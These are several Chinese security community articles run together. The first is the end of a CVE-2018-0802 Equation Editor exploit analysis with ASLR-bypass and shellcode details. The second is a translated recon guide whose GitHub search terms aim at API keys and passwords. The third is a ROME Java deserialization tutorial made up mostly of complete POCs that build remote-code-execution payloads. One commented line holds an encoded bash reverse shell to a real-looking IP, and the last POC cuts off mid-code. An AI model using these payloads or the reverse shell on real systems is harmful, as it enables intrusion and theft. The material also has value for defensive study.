0019ed70 8b ce 5f ca fe ee 52 71-7d 93 ba 59 2d ef 60 98 .._...Rq}..Y-.`.
0019ed80 9e f5 cd 3f 74 47 4a 6a-e3 59 7e 66 52 7c c9 30 ...?tGJj.Y~fR|.0
0019ed90 c3 9d 91 e8 98 c2 4d a5-47 65 31 1f e6 e7 de 53 ......M.Ge1....S
0019eda0 c7 8a 2b d3 25 00 ..+.%.
ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
0019ebc8 013717c8 EqnEdt32!FMDFontListEnum+0xbc7
0019ecc0 013714e2 EqnEdt32!FMDFontListEnum+0x534
0019ecec 0138b463 EqnEdt32!FMDFontListEnum+0x24e
0019ee14 0138a8a0 EqnEdt32!MFEnumFunc+0xcc66
0019ee2c 0138a72f EqnEdt32!MFEnumFunc+0xc0a3
0019ee44 013875da EqnEdt32!MFEnumFunc+0xbf32
0019eea8 0137f926 EqnEdt32!MFEnumFunc+0x8ddd
0019eed8 01356a98 EqnEdt32!MFEnumFunc+0x1129
0019ef3c 755a04e8 EqnEdt32!AboutMathType+0x5a98
0019ef58 75605311 RPCRT4!Invoke+0x2a
0019f360 75ddd7e6 RPCRT4!NdrStubCall2+0x2d6
0019f3a8 75ddd876 ole32!CStdStubBuffer_Invoke+0xb6 [d:\w7rtm\com\rpc\ndrole\stub.cxx @ 1590]
0019f3f0 75ddddd0 ole32!SyncStubInvoke+0x3c [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1187]
0019f43c 75cf8a43 ole32!StubInvoke+0xb9 [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1396]
0019f518 75cf8938 ole32!CCtxComChnl::ContextInvoke+0xfa [d:\w7rtm\com\ole32\com\dcomrem\ctxchnl.cxx @ 1262]
0019f534 75cf950a ole32!MTAInvoke+0x1a [d:\w7rtm\com\ole32\com\dcomrem\callctrl.cxx @ 2105]
0019f560 75dddccd ole32!STAInvoke+0x46 [d:\w7rtm\com\ole32\com\dcomrem\callctrl.cxx @ 1924]
0019f594 75dddb41 ole32!AppInvoke+0xab [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1086]
0019f674 75dde1fd ole32!ComInvokeWithLockAndIPID+0x372 [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1724]
0019f69c 75cf9367 ole32!ComInvoke+0xc5 [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1469]
-------------------------------------------------------------------------------
0019ec58 cb ce cc e5 00 .....
ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
0019eacc 013717c8 EqnEdt32!FMDFontListEnum+0xbc7
0019ebc4 01371980 EqnEdt32!FMDFontListEnum+0x534
0019ecec 0138b463 EqnEdt32!FMDFontListEnum+0x6ec
0019eda8 7545a24c EqnEdt32!MFEnumFunc+0xcc66
0019ee08 0136775e kernel32!GlobalUnlock+0xba
0019ee14 0138a8a0 EqnEdt32!EqnFrameWinProc+0x8c7e
0019ee2c 0138a72f EqnEdt32!MFEnumFunc+0xc0a3
0019ee44 013875da EqnEdt32!MFEnumFunc+0xbf32
0019eea8 0137f926 EqnEdt32!MFEnumFunc+0x8ddd
0019eed8 01356a98 EqnEdt32!MFEnumFunc+0x1129
0019ef3c 755a04e8 EqnEdt32!AboutMathType+0x5a98
0019ef58 75605311 RPCRT4!Invoke+0x2a
0019f360 75ddd7e6 RPCRT4!NdrStubCall2+0x2d6
0019f3a8 75ddd876 ole32!CStdStubBuffer_Invoke+0xb6 [d:\w7rtm\com\rpc\ndrole\stub.cxx @ 1590]
0019f3f0 75ddddd0 ole32!SyncStubInvoke+0x3c [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1187]
0019f43c 75cf8a43 ole32!StubInvoke+0xb9 [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1396]
0019f518 75cf8938 ole32!CCtxComChnl::ContextInvoke+0xfa [d:\w7rtm\com\ole32\com\dcomrem\ctxchnl.cxx @ 1262]
0019f534 75cf950a ole32!MTAInvoke+0x1a [d:\w7rtm\com\ole32\com\dcomrem\callctrl.cxx @ 2105]
0019f560 75dddccd ole32!STAInvoke+0x46 [d:\w7rtm\com\ole32\com\dcomrem\callctrl.cxx @ 1924]
0019f594 75dddb41 ole32!AppInvoke+0xab [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1086]
Tue Dec 26 15:56:36.506 2017 (GMT+8): ModLoad: 74f90000 74fdc000 C:\Windows\system32\apphelp.dll
Tue Dec 26 15:56:36.584 2017 (GMT+8): (304.784): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000021 ebx=0019ece8 ecx=0019ec24 edx=771470f4 esi=00000001 edi=00190001
eip=01380c46 esp=0019ecd8 ebp=d32b8ac7 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202
EqnEdt32!MFEnumFunc+0x2449:
01380c46 c9 leave
从日志中可以看到存在两次拷贝,通过栈回溯我们可以知道这两次拷贝正是静态分析中对sub_21174的两次调用。第一次是sub_214c6对sub_21174的调用,第二次是sub_21174对自身的调用。可以看到第一次拷贝时明显发生了栈溢出。这里稍微提一下,cb
ce cc e5代表的是宋体。
我们来详细计算一下需要溢出多少长度才能控制父函数(sub_21174)的返回地址(这个问题的结论在“补丁绕过分析”一节已被提及),由图11可知,从lfFaceName(-0x90)溢出到ret_addr(+0x4),一共需要0x94字节,超出0x94部分的字节会逐个从低地址开始覆盖返回地址。
图11
我们对照poc里面的数据来看一下,如图12所示,蓝色部分为溢出的前0x94字节,25 00
为溢出的最后两个字节,00为终止符,拷贝时遇到00就停止。按照小端地址布局,poc运行时,EIP只会被覆盖低位的2个字节。为什么这样做?答案是为了绕过ASLR。
图12
#### Bypass ASLR
我们来看一下为什么区区两个字节就可以绕过 ASLR。
首先我们要清楚,补丁文件是开启了ASLR的,如图13所示。这样一来每次加载EQNEDT32.EXE时的基址都是随机的,所以溢出时需要考虑的第一个问题就是如何绕过ASLR。(至于DEP,由图14可以看到,补丁文件的EQNEDT32.EXE未开启DEP,所以正常情况下无需考虑DEP)
不幸的是,攻击者显然对Windows系统机制和防御措施非常了解。因为在Windows平台上,32位进程的ASLR每次只随机化地址的高2个字节,而低2个字节保持不变。假如能在被覆盖的地址的同一片低0xFFFF空间内找到一个ret指令,并且满足形如0xABCD00XY的这种地址(其中ABCD及XY为6个任意16进制数,地址中倒数第二个字节必须为0x00,因为复制完后需要精确截断),就可以直接利用这个ret跳转到栈上。由于无需绕过DEP,所以可以在栈上直接执行shellcode。
图13:EQNEDT32.EXE的ASLR状态为启用,DEP为非永久DEP
图14: EQNEDT32.EXE的DEP状态为停用
更加不幸的是,在EQNEDT32.EXE模块内,微软还真给且仅给了这样一个地址(图15),满足条件的地址有且仅有一个,即20025,eip中被覆盖的两个字节25
00是唯一的,没有第二个满足条件的ret。
图15
我们来思考一下sub_21174原来的返回地址是什么?当然是sub_214C6调用sub_21174的下一条指令的地址,由图16可以看到这个地址的偏移为214E2,按照图12的覆盖方式,覆盖后的偏移变成了20025,由上面的分析及图17中可以看到,这个地址是一条ret指令。这条指令会弹出sub_214C6给sub_21174的第1个参数,并且将控制流切换到这个值去执行。雪上加霜的是,这第1个参数恰好为lpLogFont,正是用户所提供的FontName。所以ret执行后,控制流会被转移到栈上,并且恰好开始执行用户提供的FontName的第一个字节。
图16
图17
#### 样本A的Shellcode分析
在针对样本A改造的poc中,控制流劫持及shellcode部分的执行如图18所示:
图18:由于递归的存在,从sub_21774函数中需要返回两次,这解释了前两个ret
jmp eax指令后会马上调用WinExec,而命令行参数恰好为calc.exe,如图19所示:
图19
#### 样本B的Shellcode分析
样本B绕过ASLR的方式和样本A一致,但shellcode部分与样本A不一样。样本B的shellcode会通过PEB找到kernel32.dll的导出表(图20和图21),然后通过特定的hash算法(图21)在导出表中搜索比较所需函数的哈希值,所需函数的哈希值在shellcode中所给出。随后,shellcode会将查找到的函数地址保存到之前存放hash值的地方(图22)。
图20:样本B的shellcode中所给出的hash值及拷贝的路径名称
图21:通过hash值在kernel32.dll的导出表中查找所需函数
图22:查找函数地址前后栈上数据的对比
在成功查找到函数并且将地址保存到栈上后,先调用ExpandEnvironmentStringsA函数展开短路径(短路径保存在shellcode中),再调用CopyFileA将payload拷贝到word插件目录下,从而让payload随着word下次启动自动加载到内存。最后调用ExitProcess退出公式编辑器进程(图23)。整个过程并不影响文档的正常打开。
图23:展开短路径,拷贝文件,退出进程
## 总结
“噩梦公式二代”(CVE-2018-0802)所使用的0day漏洞堪称CVE-2017-11882的双胞胎漏洞,攻击样本中的一个漏洞针对未打补丁前的系统,另外一个漏洞针对打补丁后的系统,利用两个OLE同时进行攻击,黑客精心构造的攻击完美兼容了系统漏洞补丁环境的不同情况。这个漏洞的利用技巧和Bypass
ASLR的方式都带有一定的巧合性,假如EQNEDT32.EXE模块内没有一条满足条件的ret指令可以用来绕过ASLR,假如lpLogFont不是sub_21774的第一个参数,假如CVE-2017-11882的补丁修复方式强制开启了DEP保护,“噩梦公式二代”将没有可乘之机。
最新的360安全产品已可以检测并防止此0day漏洞的攻击,同时我们建议用户及时更新2018年1月的微软安全补丁。
## 参考
<https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-0802> | 社区文章 |
## 导语
在黑客进行攻击时,收集信息是一个很重要的步骤。这里的收集信息不光是指寻找一个公司的子域名,还指寻找一些和这个公司正在使用应用有关的配置信息。在这篇文章中,会介绍不同的方法以及使用多种工具的组合去挖掘子域名,内部资源,公司使用的应用、私钥、以及API端点,或者文件以及目录结构。收集尽可能多的信息,这样可以给我增加更大的攻击面,帮助我们找到更多的漏洞。
## 爆破子域名
比较传统的方法,大多数黑客都会使用类似于sublist3r,knockpy,或者enumall这种工具基于字典去爆破目标的子域名。这种方法对于大多数情况都是有效的,但是我还是相信这种方法还可以进行优化。一旦我们开始子域名爆破,我们会发现这个公司是如何设置子域名的,然后进而通过这种规律生成独特的字典进而更有效的爆破这个公司更低一级的域名。举个例子,如果这个公司使用’dashboard.dev.hackme.tld’这样的域名,我们应该进一步爆破dev后面的三级域名。这样也许我们会碰到一些防护相对薄弱的站点。
这一方法同样可以使用在internal二级域名后面,这样可以更多的发现公司内部的更多信息,以便我们拓展攻击面。
## 通过github收集信息
github可以成为收集目标基础设施信息的好工具。我们可以通过简单的搜索目标公司的域名或者公司名称,去寻找github上被上传的文件,或者一些文档。我们同样可以根据第一次搜索的信息进一步搜索更详细的信息。举个例子,如果我们在搜索’hackme.tld’,并且找到他们正在使用JIRA或者企业vpn这样的应用软件,这就意味着我们可以重点放在’us.hackme.tld’这一个域名上了,下一步就是对这一域名的三级域名进行暴力枚举。
github也是寻找个人信息以及API私钥的好地方。这里最困难的地方就是在构造搜索关键字时,一定要变得灵活。以下是我在github寻找经常使用的关键字:
“Hackme.tld” API_key
“Hackme.tld” secret_key
“Hackme.tld” aws_key
“Hackme.tld” Password
“Hackme.tld” FTP
“Hackme.tld” login
“Hackme.tld” github_token
我们同样可以在github上寻找子域名的更多信息以及目录。我就只是通过搜索'api.hackme.tld',以及分析几年前他们提交的旧文件,就分析出了他们使用的旧的API断点。有大量的工具是可以自动化搜索这些信息的,不过我还是喜欢手动的去挖掘,因为通过审计搜索出来的文件,也许会有意外的收获,即使大多是搜索的信息都是没有用的。
这样看起来通过github收集信息是一个不错的主意,但是有些事情上可能会出现错误:
我们可能只是发现了第三方服务,而不在目标管辖范围之内,同样我们可能还会发现一个不正确的密钥,甚至这个密钥是故意放在github上面的。
所以如果你找到的内容实在公司范围内的,那确实是很棒。
## 亚马逊web服务(AWS)
aws已经成为数千家不同公司的巨大财富。一些公司只是使用aws去保存他们的文件内容,不过其他公司会在上面部署他们的应用程序。当然这就可能会产生一些漏洞,因为aws也可能出现配置错误。举个例子,通常配置错误的s3会允许外部用户在属于该公司的内部存储区中写入文件。
这就会有很多方法去发现这种错误配置:
1. 使用google语法去寻找:site:s3.amazonaws.com + hackme.tld
2. 在github上寻找:"hackme.tld" + "s3"
3. 可以对AWS进行爆破,进而自动化去寻找这样的配置
Lazys3就是基于第三种方法进行开发的,这一工具使用常见的s3存储区列表产生不同的模式和排列,通过判断返回包状态,如果不是返回404,则就判断存在漏洞。举个例子,如果我们正在搜索hackme.tld域名下是否有存在s3存储区漏洞的主机,这一工具就会对字典中每一个内容进行测试,然后返回他们的状态码,200或者403。
对aws进行暴力破解进而寻找不同的应用程序会对我们的攻击面进行拓展,但是还是会出现一些错误的:
1. s3存储区可能并没有明确指出它属于目标公司的,它可能属于其他公司管辖。
2. 由于第三方应用的原因,我们可能还是不成功
3. s3存储区可能有读取权限,但是存储区的内容并没有任何敏感信息。
所以在报告漏洞时一定要检查当前找到的漏洞是不是属于上述情况,如果是的话,很遗憾..
## 主机识别
为了使之前的收集信息的方法更加准确,我们可以使用其他主机识别的工具,比如Censys,Shodan,或者archive.org去拓展我们的攻击面。
## censys.io
Censys在扫描Ip地址,以及收集端口信息方面做的很好。Censys通过帮助我们分析SSL证书信息,进而找到更多可以使用的工具。Censys进行搜索有很多语法,但是我个人只是想目标站点的ssl证书。举个例子,使用以下字符串进行搜索:
`443.https.tls.certificate.parsed.extensions.subject_alt_name.dns_names:Yahoo.com`
可以让我们查看yahoo.com任何子域名的属性。
我们可以像使用其他工具一样,调整Censys的搜索。这就需要发挥自己的想象了,我通过随机字符进行搜索,发现了不止一次有趣的东西,比如我搜索:"hackme.tld"+internal,出现了我从来没有见过的内容:
## Shodan.io
Shodan和censys大部分功能还是很类似的,不过shodan可以扫描任意ip地址,以及该IP端口开放的任何端口,生成大量数据,允许用户通过ip地址的位置,组织,开放端口,运行的产品,主机名,还有很多进行过滤查找。
比如我们想要搜索hackme.tld域中运行的使用默认端口的RabbitMQ服务,就可以进行以下搜索:"hostname:hackme.tld
org:hackme
ports:15672。我们还可以更换要搜索的服务名称,比如我们要寻找tomcat服务,我们可以进行以下搜索:"hostname:hackme.tld
org:hackme product:tomcat"
你可以通过阅读shodan指南获取更多信息。
## Archive.org
archive.org是一个很好的网站去查找之前公司网站存在的旧的robots.txt,以及网站之前的版本。这样有助于我们去分析源码以及得到更多的有用的信息,比如一些被遗忘的子域名。在网站上搜索目标,然后选取比较靠前的日期,然后点击搜索就可以得到想要的结果。
这也可以实现自动化进行,使用waybackurl.py和waybackrobots.txt,我们可以运行这一脚本,直接获取我们上述说明的信息。
收集完JavaScript文件列表后,我们可以使用JSParser创建这些JavaScript文件的完整列表:
## 结论
收集信息不仅仅是使用工具去查找一些信息,更多的是要了解我们的目标,再使用这些工具集,结合不同的方法挖掘尽可能多的信息。这篇文章并没有涵盖对目标侦查的所有方法,但是你可以结合上述方法,添加更多自己的想法,使其变得更加有效。
本文翻译自:<https://www.hackerone.com/blog/how-to-recon-and-content-discovery>,如若转载,请注明来源于嘶吼: <http://www.4hou.com/penetration/6850.html> | 社区文章 |
#### 前置
##### ObjectBean
`com.sun.syndication.feed.impl.ObjectBean`是`Rome`提供的一个封装类型,
初始化时提供了一个`Class`类型和一个`Object`对象实例进行封装
他也有三个成员变量,分别是`EqualsBean`、
`ToStringBean`、`CloneableBean`类,为`ObjectBean`提供了`equals`、`toString`、`clone`以及`hashCode`方法
在`ObjectBean#hashCode`中,调用了`EqualsBean`类的`beanHashCode`方法
这里调用了_obj成员变量的`toString`方法,这里就是漏洞触发的地方了
##### ToStringBean
`com.sun.syndication.feed.impl.ToStringBean`是给对象提供`toString`方法的类,
类中有两个`toString`方法, 第一个是无参的方法, 获取调用链中上一个类或`_obj`属性中保存对象的类名, 并调用第二个`toString`方法.
在第二个`toString`方法中,
会调用`BeanIntrospector#getPropertyDescriptors`来获取`_beanClass`的所有`getter`和`setter`方法,
接着判断参数的长度, 长度等于`0`的方法会使用`_obj`实例进行反射调用, 通过这个点我们可以来触发`TemplatesImpl`的利用链.
#### 编写POC
package ysoserial.vulndemo;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;
import javassist.CannotCompileException;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.NotFoundException;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.HashMap;
public class Rome_POC {
//序列化操作工具
public static String serialize(Object obj) throws IOException {
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream objOutput = new ObjectOutputStream(barr);
objOutput.writeObject(obj);
byte[] bytes = barr.toByteArray();
objOutput.close();
String bytesOfBase = Base64.getEncoder().encodeToString(bytes);
return bytesOfBase;
}
//反序列化操作工具
public static void unserialize(String bytesOfBase) throws IOException, ClassNotFoundException {
byte[] bytes = Base64.getDecoder().decode(bytesOfBase);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
ObjectInputStream objInput = new ObjectInputStream(byteArrayInputStream);
objInput.readObject();
}
//为类的属性设置值的工具
public static void setFieldVlue(Object obj, String fieldName, Object value) throws NoSuchFieldException, IllegalAccessException {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
//payload的生成
public static void exp() throws CannotCompileException, NotFoundException, IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
//生成恶意的bytecodes
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.makeClass("evilexp");
ctClass.makeClassInitializer().insertBefore(cmd);
ctClass.setSuperclass(classPool.get(AbstractTranslet.class.getName()));
byte[] bytes = ctClass.toBytecode();
//因为在TemplatesImp类中的构造函数中,_bytecodes为二维数组
byte[][] bytes1 = new byte[][]{bytes};
//创建TemplatesImpl类
TemplatesImpl templates = new TemplatesImpl();
setFieldVlue(templates, "_name", "RoboTerh");
setFieldVlue(templates, "_bytecodes", bytes1);
setFieldVlue(templates, "_tfactory", new TransformerFactoryImpl());
//封装一个无害的类并放入Map中
ObjectBean roboTerh = new ObjectBean(ObjectBean.class, new ObjectBean(String.class, "RoboTerh"));
HashMap hashmap = new HashMap();
hashmap.put(roboTerh, "RoboTerh");
//通过反射写入恶意类进入map中
ObjectBean objectBean = new ObjectBean(Templates.class, templates);
setFieldVlue(roboTerh, "_equalsBean", new EqualsBean(ObjectBean.class, objectBean));
//生成payload并输出
String payload = serialize(hashmap);
System.out.println(payload);
//触发payload,验证是否成功
unserialize(payload);
}
public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
exp();
}
}
##### 分析调用链
在unserialize方法中打上断点
在unserialize方法中的readObject方法中开始反序列化
跟进到了`HashMap#readObject`
之后就会求key值的hash,而且这个时候的Key是`ObjectBean`类
之后在`HashMap#hash`中,会调用key值得hashcode()方法
直接跳转进入`ObjectBean#hashCode`,调用了他的属性`_equalsBean`的beanHashCode方法
跟进`EqualsBean#beanHashCode`方法,这里的_obj是`ObjectBean`类的对象,调用了他的`toString`方法
跟进`ObjectBean#toString`方法,这里的`_toStringBean`属性,是`ToStringBean`类的对象,调用了他的`toString`方法
之后跟进`ToStringBean#toString`,这里获取了所有的getter和setter,然后判断参数长度调用了一些方法,当然包括了`getOutputProperties`这个方法
后面的步骤就是`TemplatesImpl`这个调用链了
getOutputProperties
newTransformer
getTransletInstance
defineTransletClasses
所以他的调用链为:
HashMap.readObject()
ObjectBean.hashCode()
EqualsBean.beanHashCode()
ObjectBean.toString()
ToStringBean.toString()
TemplatesImpl.getOutputProperties()
#### 其他的骚操作
##### 缩短payload
[我们从这篇文章](https://xz.aliyun.com/t/10824)里面可以得到缩小payload的方法
文章提到三部分的缩小
* 序列化数据本身的缩小
* 针对`TemplatesImpl`中`_bytecodes`字节码的缩小
* 对于执行的代码如何缩小(`STATIC`代码块)
我们针对ROME链进行分析
在前面编写POC的时候对于TemplatesImpl可以进行优化操作
* 设置`_name`名称可以是一个字符
* 其中`_tfactory`属性可以删除(分析`TemplatesImpl`得出)
* 其中`EvilByteCodes`类捕获异常后无需处理
所以优化之后为:
package ysoserial.vulndemo;
import com.sun.syndication.feed.impl.EqualsBean;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;
import org.objectweb.asm.ClassReader;
import org.objectweb.asm.ClassVisitor;
import org.objectweb.asm.ClassWriter;
import org.objectweb.asm.Opcodes;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.*;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.HashMap;
public class Rome_shorter2 {
public static byte[] getTemplatesImpl(String cmd) throws NotFoundException, CannotCompileException, IOException {
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.makeClass("a");
CtClass superClass = classPool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
ctClass.setSuperclass(superClass);
CtConstructor constructor = CtNewConstructor.make(" public a(){\n" +
" try {\n" +
" Runtime.getRuntime().exec(\"" + cmd + "\");\n" +
" }catch (Exception ignored){}\n" +
" }", ctClass);
ctClass.addConstructor(constructor);
byte[] bytes = ctClass.toBytecode();
ctClass.defrost();
return bytes;
}
//使用asm技术继续缩短
public static byte[] shorterTemplatesImpl(byte[] bytes) throws IOException {
String path = System.getProperty("user.dir") + File.separator + "a.class"; //File.separator是分隔符
try {
Files.write(Paths.get(path), bytes);
} catch (IOException e) {
e.printStackTrace();
}
try {
//asm删除LINENUMBER
byte[] allBytes = Files.readAllBytes(Paths.get(path));
ClassReader classReader = new ClassReader(allBytes);
ClassWriter classWriter = new ClassWriter(ClassWriter.COMPUTE_FRAMES);
int api = Opcodes.ASM9;
ClassVisitor classVisitor = new shortClassVisitor(api, classWriter);
int parsingOptions = ClassReader.SKIP_DEBUG | ClassReader.SKIP_FRAMES;
classReader.accept(classVisitor, parsingOptions);
byte[] out = classWriter.toByteArray();
Files.write(Paths.get(path), out);
} catch (IOException e) {
e.printStackTrace();
}
byte[] bytes1 = Files.readAllBytes(Paths.get("a.class"));
//删除class文件
Files.delete(Paths.get("a.class"));
return bytes1;
}
//因为ClassVisitor是抽象类,需要继承
public static class shortClassVisitor extends ClassVisitor{
private final int api;
public shortClassVisitor(int api, ClassVisitor classVisitor){
super(api, classVisitor);
this.api = api;
}
}
//设置属性值
public static void setFieldValue(Object obj, String fieldName, Object value) throws NoSuchFieldException, IllegalAccessException {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static String serialize(Object obj) throws IOException {
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream objOutput = new ObjectOutputStream(barr);
objOutput.writeObject(obj);
byte[] bytes = barr.toByteArray();
objOutput.close();
return Base64.getEncoder().encodeToString(bytes);
}
public static void unserialize(String code) throws IOException, ClassNotFoundException {
byte[] decode = Base64.getDecoder().decode(code);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(decode);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, NotFoundException, CannotCompileException, IOException, ClassNotFoundException {
TemplatesImpl templates = new TemplatesImpl();
//setFieldValue(templates, "_bytecodes", new byte[][]{getTemplatesImpl("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjQuMjA3LjEyMS84MDAwIDA+JjE=}|{base64,-d}|{bash,-i}")});
setFieldValue(templates, "_bytecodes", new byte[][]{shorterTemplatesImpl(getTemplatesImpl("calc"))});
setFieldValue(templates, "_name", "a");
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
ObjectBean objectBean = new ObjectBean(String.class, "a");
HashMap hashMap = new HashMap();
hashMap.put(null, null);
hashMap.put(objectBean, null);
setFieldValue(objectBean, "_equalsBean", equalsBean);
String s = serialize(hashMap);
System.out.println("长度为:" + s.length());
System.out.println(s);
unserialize(s);
}
}
上图是使用了
1. javassist动态生成class文件,而且`_name`仅为一个字符a, 删除了`_tfactory`属性值,写入空参构造恶意方法
2. 使用asm技术,将动态生成的class文件的`LINENUMBER`指令给删掉
同样,也可以不调用Runtime类来命令执行,使用new ProcessBuilder(new
String[]{cmd}).start()更加能够缩短payload
那我们来看看不适用asm删除指令:
长度都已经大于2000了,所以说删除指令并不影响payload的执行且能达到命令执行的目的
##### 其他的链子
我们知道,在ysoserial项目中的ROME链,主要的触发点就是`ObjectBean`调用了`toString()`方法,进而进入了`TOStringBean`的`toString()`方法,最后执行了getOutputProperties()这个getter方法,其他的链子中同样可以找到调用了toString方法的类,而且还比这条链子更加短
###### BadAttributeValueExpException
在这个类中的`readObject`方法中
在这里我们读取`ObjectInputStream`中的信息
后面通过.get方法得到val的属性值
之后通过一系列判断,进入到了`valObj.toString()`方法中,而且这时候的valObj是ToStringBean类,成功触发了他的`toString()`方法,到达了命令执行的目的
POC:
package ysoserial.vulndemo;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.syndication.feed.impl.ToStringBean;
import javassist.*;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
public class Rome_shorter3 {
public static byte[] getTemplatesImpl(String cmd) throws NotFoundException, CannotCompileException, IOException {
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.makeClass("Evil");
CtClass superClass = classPool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
ctClass.setSuperclass(superClass);
CtConstructor constructor = CtNewConstructor.make(" public Evil(){\n" +
" try {\n" +
" Runtime.getRuntime().exec(\"" + cmd + "\");\n" +
" }catch (Exception ignored){}\n" +
" }", ctClass);
ctClass.addConstructor(constructor);
byte[] bytes = ctClass.toBytecode();
ctClass.defrost();
return bytes;
}
//设置属性值
public static void setFieldValue(Object obj, String fieldName, Object value) throws NoSuchFieldException, IllegalAccessException {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static String serialize(Object obj) throws IOException {
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream objOutput = new ObjectOutputStream(barr);
objOutput.writeObject(obj);
byte[] bytes = barr.toByteArray();
objOutput.close();
return Base64.getEncoder().encodeToString(bytes);
}
public static void unserialize(String code) throws IOException, ClassNotFoundException {
byte[] decode = Base64.getDecoder().decode(code);
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(decode);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_bytecodes", new byte[][]{getTemplatesImpl("calc")});
setFieldValue(templates, "_name", "a");
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
//防止生成payload的时候触发漏洞
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(123);
setFieldValue(badAttributeValueExpException, "val", toStringBean);
String s = serialize(badAttributeValueExpException);
System.out.println(s);
System.out.println("长度为:" + s.length());
unserialize(s);
}
}
调用链:
BadAttributeValueExpException#readObject
ToStringBean#toString
TemplatesImpl#getOutputProperties
.....
###### EqualsBean
在这个类中存在有触发满足条件的getter得方法:
**ToStringBean** :
**EqualsBean** :
两个长得确实像
那到底是不是可以利用呢?
在这个类的`equals`方法调用了`beanEquals`方法
我们也知道在CC7的时候使用了`equals`方法
在`Hashtable#readObject`中
跟进`Hashtable#reconstitutionPut`中
首先调用了key的hashcode方法,求他的hash值,之后在遍历,判断两个的hash值是否相等,如果相等之后才会触发到equals方法
我们就需要两个求hash相等的键:`yy / zZ`就是相等的
然后怎么调用equals方法呢?
我们来到他的`equals`方法中
如果这里的value为`EqualsBean`,而且这里的`e.getValue`是TemplateImpl对象这样就能够构造出利用链了
至于HashMap对象求hash值,hashMap 的hashCode
是遍历所有的元素,然后调用hashCode后相加,hashCode的值是key和value的hashCode异或
所以('yy',obj); 是等于put('zZ',obj)
则POC:
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import javassist.*;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.HashMap;
import java.util.Hashtable;
public class RomeShorter{
//缩短TemplatesImpl链
public static byte[] getTemplatesImpl(String cmd) throws NotFoundException, CannotCompileException, IOException {
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.makeClass("Evil");
CtClass superClass = classPool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
ctClass.setSuperclass(superClass);
CtConstructor constructor = CtNewConstructor.make(" public Evil(){\n" +
" try {\n" +
" Runtime.getRuntime().exec(\"" + cmd + "\");\n" +
" }catch (Exception ignored){}\n" +
" }", ctClass);
ctClass.addConstructor(constructor);
byte[] bytes = ctClass.toBytecode();
ctClass.defrost();
return bytes;
}
//设置属性值
public static void setFieldValue(Object obj, String fieldName, Object value) throws NoSuchFieldException, IllegalAccessException {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
